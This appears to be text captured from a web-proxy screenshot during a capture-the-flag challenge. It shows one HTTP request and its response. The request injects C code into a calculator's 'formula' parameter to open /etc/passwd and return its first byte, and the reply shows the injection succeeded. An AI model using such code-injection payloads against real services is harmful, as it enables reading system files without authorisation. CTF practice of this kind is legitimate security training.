 Go Cancel < ▼ > ▼ Target: http://olc.chal.ctf.westerns.to
Request
Raw Params Headers Hex
GET /calc.php?formula=1;FILE *fp = fopen("/etc/passwd", "r");fseek(fp,0,0);return
fgetc(fp); HTTP/1.1
Host: olc.chal.ctf.westerns.tokyo
Accept: text/event-stream
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/76.0.3809.132 Safari/537.36
Referer: http://olc.chal.ctf.westerns.tokyo/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Sun, 01 Sep 2019 13:19:34 GMT
Content-Type: text/event-stream;charset=UTF-8
Connection: close
Cache-Control: no-store
Content-Length: 114
event: message
data: parsing
event: message
data: evaluating
event: message
data: 114
event: close
data: